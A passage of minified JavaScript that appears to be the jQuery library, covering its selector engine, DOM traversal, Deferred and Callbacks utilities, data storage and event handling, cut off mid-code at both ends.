c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return 